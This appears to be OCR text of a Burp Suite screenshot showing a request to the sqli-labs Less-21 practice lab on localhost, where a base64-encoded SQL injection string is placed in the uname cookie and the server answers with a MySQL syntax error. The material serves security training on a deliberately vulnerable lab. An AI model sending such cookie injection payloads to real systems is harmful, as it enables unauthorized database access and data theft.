 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=YWRtaW4nIGFuZCAxPTE=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nIGFuZCAxPTE= and expires:
Mon 24 May 2021 - 12:34:30
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near '') LIMIT 0,1' at line 1
INSPECTOR